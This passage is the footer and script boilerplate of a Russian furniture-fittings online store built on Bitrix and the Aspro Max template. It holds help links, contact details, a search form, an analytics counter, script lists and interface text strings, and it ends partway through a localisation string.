																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                										</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; "Комплектующие для мебели" - продажа фурнитуры для мебели <br><br><br>					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<!--'start_frame_cache_GUFTBV'--><!--'end_frame_cache_GUFTBV'--><div class="bx_areas">
	</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/101447779" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1747147888225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768837605,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"e0be0fbb7382ecaca8246da9cbbc704c"});</script><script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1747157021196377"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174714762688274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17471478602683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174714786011132"></script>
<script src="/bitrix/js/main/ajax.js?174681321235509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174714786065924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17471474784569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1747147478835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/components\/bitrix\/system.show_message\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще 